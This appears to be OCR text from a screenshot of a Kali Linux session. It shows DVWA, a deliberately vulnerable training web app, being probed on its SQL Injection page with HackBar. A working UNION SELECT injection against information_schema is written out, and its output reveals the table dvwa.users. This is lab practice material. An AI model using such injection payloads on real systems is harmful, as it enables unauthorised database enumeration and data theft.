 Firefox
4
kali@kali: ~
10:04 AM
0%
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
(49条消息) kali linux ( 20
Damn Vulnerable Web Ap
BeEF Control Panel
192.168.52.131/dvwa/vulnerabilities/sqli/?id=`1%27%20union%20select%20table_schema,%20table_name%20FROM%20information_schema.table
150%
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: `1' union select table_schema, table_name FROM information_schema.tables WHERE table_name LIKE '%u
First name: information_schema
Surname: USER_PRIVILEGES
ID: `1' union select table_schema, table_name FROM information_schema.tables WHERE table_name LIKE '%u
First name: dvwa
Surname: users
More info
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.52.131/dvwa/vulnerabilities/sqli/?id=`1' union select table_schema, table_name FROM
information_schema.tables WHERE table_name LIKE '%user%' -- '`&Submit=Submit#
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5